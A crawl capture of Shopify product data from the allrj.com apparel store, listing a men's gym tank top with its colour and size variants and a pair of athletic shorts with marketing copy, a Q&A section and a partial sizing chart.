ALLRJ","id":29481111060720,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/allrj-stringer-top-c13-m-allrj-kinetic-people-old-school-stringer-30123738628246.jpg?v=1646815505","width":1000}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/fitness-mens-vest.js
body_size: 1066
content:
{"id":9070706819312,"title":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top","handle":"fitness-mens-vest","description":"\u003cp\u003eDesigned for hardcore gym-goers and bodybuilders, the Allrj Hardcore Men’s Tank Top is the perfect workout companion. Made from durable, high-quality materials, it offers maximum comfort and allows for unrestricted movement. Stay cool and focused during your intense workouts with this must-have tank top.\u003c\/p\u003e\n\u003cp\u003e\u003cimg height=\"114\" width=\"533\" src=\"https:\/\/cf.cjdropshipping.com\/20190907\/187962926886523.png\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eBuy now!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2024-10-19T18:22:28-04:00","created_at":"2024-10-19T18:22:28-04:00","vendor":"ALLRJ","type":"","tags":["New arrivals"],"price":4199,"price_min":4199,"price_max":4199,"available":true,"price_varies":false,"compare_at_price":5999,"compare_at_price_min":5999,"compare_at_price_max":5999,"compare_at_price_varies":false,"variants":[{"id":46703487746288,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJNSTXYH00970-Blue-2XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":4199,"weight":200,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487779056,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJNSTXYH00970-Blue-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":4199,"weight":180,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487811824,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJNSTXYH00970-Blue-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":4199,"weight":126,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487844592,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJNSTXYH00970-Blue-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949479664,"product_id":9070706819312,"position":5,"created_at":"2024-10-19T18:22:42-04:00","updated_at":"2025-12-19T00:22:16-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":493,"height":487,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","variant_ids":[46703487746288,46703487779056,46703487811824,46703487844592]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":4199,"weight":190,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487877360,"title":"black \/ L","option1":"black","option2":"L","option3":null,"sku":"CJNSTXYH00970-black-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ L","public_title":"black \/ L","options":["black","L"],"price":4199,"weight":128,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487910128,"title":"black \/ M","option1":"black","option2":"M","option3":null,"sku":"CJNSTXYH00970-black-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ M","public_title":"black \/ M","options":["black","M"],"price":4199,"weight":160,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487942896,"title":"black \/ XL","option1":"black","option2":"XL","option3":null,"sku":"CJNSTXYH00970-black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ XL","public_title":"black \/ XL","options":["black","XL"],"price":4199,"weight":193,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703487975664,"title":"black \/ XXL","option1":"black","option2":"XXL","option3":null,"sku":"CJNSTXYH00970-black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276949217520,"product_id":9070706819312,"position":1,"created_at":"2024-10-19T18:22:40-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","variant_ids":[46703487877360,46703487910128,46703487942896,46703487975664]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - black \/ XXL","public_title":"black \/ XXL","options":["black","XXL"],"price":4199,"weight":178,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488008432,"title":"white \/ L","option1":"white","option2":"L","option3":null,"sku":"CJNSTXYH00970-white-L","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ L","public_title":"white \/ L","options":["white","L"],"price":4199,"weight":120,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488041200,"title":"white \/ M","option1":"white","option2":"M","option3":null,"sku":"CJNSTXYH00970-white-M","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ M","public_title":"white \/ M","options":["white","M"],"price":4199,"weight":136,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488073968,"title":"white \/ XL","option1":"white","option2":"XL","option3":null,"sku":"CJNSTXYH00970-white-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ XL","public_title":"white \/ XL","options":["white","XL"],"price":4199,"weight":156,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46703488106736,"title":"white \/ XXL","option1":"white","option2":"XXL","option3":null,"sku":"CJNSTXYH00970-white-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":45276950069488,"product_id":9070706819312,"position":7,"created_at":"2024-10-19T18:22:47-04:00","updated_at":"2025-12-19T00:22:17-05:00","alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","width":750,"height":752,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","variant_ids":[46703488008432,46703488041200,46703488073968,46703488106736]},"available":true,"name":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - white \/ XXL","public_title":"white \/ XXL","options":["white","XXL"],"price":4199,"weight":156,"compare_at_price":5999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","options":[{"name":"Color","position":1,"values":["Blue","black","white"]},{"name":"size","position":2,"values":["2XL","L","M","XL","XXL"]}],"url":"\/de\/products\/fitness-mens-vest","media":[{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120418544,"position":1,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737"},"aspect_ratio":1.0,"height":750,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-9272425.jpg?v=1766121737","width":750},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608119959792,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7288908.jpg?v=1766121736","width":960},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608119763184,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-6883066.jpg?v=1766121737","width":800},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120287472,"position":4,"preview_image":{"aspect_ratio":0.8,"height":1200,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737"},"aspect_ratio":0.8,"height":1200,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-7537862.jpg?v=1766121737","width":960},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120582384,"position":5,"preview_image":{"aspect_ratio":1.012,"height":487,"width":493,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736"},"aspect_ratio":1.012,"height":487,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3461777.jpg?v=1766121736","width":493},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120746224,"position":6,"preview_image":{"aspect_ratio":1.504,"height":718,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736"},"aspect_ratio":1.504,"height":718,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-1138316.jpg?v=1766121736","width":1080},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608120942832,"position":7,"preview_image":{"aspect_ratio":0.997,"height":752,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737"},"aspect_ratio":0.997,"height":752,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-2931455.jpg?v=1766121737","width":750},{"alt":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top - ALLRJ","id":37608121794800,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-hardcore-mens-gym-bodybuilding-tank-top-3100096.jpg?v=1766121737","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/allrj-swole-point-short.js
body_size: 2454
content:
{"id":8472203755760,"title":"Allrj Swole-point Short","handle":"allrj-swole-point-short","description":"\u003ch2\u003eAllrj Swole-point Short - Comfort, Style, and Performance for the Modern Athlete\u003c\/h2\u003e\n\u003cp\u003eExperience the \u003cstrong\u003eultimate in comfort \u003c\/strong\u003eand style with the Allrj Swole-point Short. Designed for athletes who demand the best, these shorts combine superior quality, performance, and durability.\u003c\/p\u003e\n\u003ch3\u003eKey Features:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eUnmatched Comfort:\u003c\/strong\u003e Crafted from a proprietary blend of fabrics, these shorts provide maximum comfort, keeping you cool and dry during any activity.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eStylish Versatility:\u003c\/strong\u003e Available in a range of colors with a sleek design, perfect for workouts, running, or casual wear.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eExceptional Durability:\u003c\/strong\u003e Built to withstand intense workouts, maintaining shape and color after multiple washes.\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eOptimized Performance:\u003c\/strong\u003e Enhances mobility for unrestricted movement in weightlifting, running, or yoga.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eProduct Details:\u003c\/h3\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cstrong\u003eMaterial:\u003c\/strong\u003e Proprietary fabric blend\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eAvailable Colors:\u003c\/strong\u003e Multiple options\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eSizes:\u003c\/strong\u003e Small, Medium, Large, X-Large, 2X-Large, 3X-Large\u003c\/li\u003e\n\u003cli\u003e\n\u003cstrong\u003eCare Instructions:\u003c\/strong\u003e Machine washable\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3\u003eCustomer Questions \u0026amp; Answers\u003c\/h3\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts suitable for high-intensity workouts?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Absolutely! The Allrj Swole-point Short is designed to handle the most intense workouts, providing durability and flexibility for all your exercise needs.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Do these shorts have pockets?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Yes, they feature conveniently placed pockets to store your essentials while you’re on the go.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: How do I care for these shorts?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e The Allrj Swole-point Short is machine washable. We recommend washing with similar colors and tumble drying on low heat.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Are these shorts true to size?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Yes, these shorts are designed to fit true to size. Please refer to our sizing chart for the perfect fit.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: Can these shorts be worn casually?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Definitely! With their stylish design, these shorts are perfect for casual wear as well as athletic activities.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eQ: What makes the fabric blend special?\u003c\/strong\u003e \u003cstrong\u003eA:\u003c\/strong\u003e Our proprietary blend ensures a soft, lightweight feel while providing maximum durability and breathability.\u003c\/p\u003e\n\u003cp\u003eChoose the Allrj Swole-point Short for a perfect blend of comfort, style, and performance. Elevate your athletic wear with shorts designed to keep up with your active lifestyle. Order now and experience the difference!\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eCustomer Satisfaction:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003eWe stand by the quality of our products. If you’re not 100% satisfied with your purchase, we offer a no-questions-asked return policy.\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSizing chart:\u003c\/strong\u003e\u003c\/p\u003e\n\u003ctable height=\"167\" width=\"557\" style=\"width: 557px;\"\u003e\n\u003cthead\u003e\n\u003ctr\u003e\n\u003cth style=\"width: 53.6719px;\"\u003eSize\u003c\/th\u003e\n\u003cth style=\"width: 215.383px;\"\u003ePants Length (in)\u003c\/th\u003e\n\u003cth style=\"width: 165.906px;\"\u003eWaistline (in)\u003c\/th\u003e\n\u003cth style=\"width: 94.0391px;\"\u003eHip (in)\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003c\/thead\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e26.8\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e25.2\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e40.9\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e27.6\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e26.8\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e42.5\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e28.3\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e28.3\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e44.1\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e29.1\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e29.9\u003c\/td\u003e\n\u003ctd style=\"width: 94.0391px;\"\u003e45.7\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd style=\"width: 53.6719px;\"\u003e3XL\u003c\/td\u003e\n\u003ctd style=\"width: 215.383px;\"\u003e29.9\u003c\/td\u003e\n\u003ctd style=\"width: 165.906px;\"\u003e31.5\u003c\/td\u003e\n\u003ctd style=\"width: 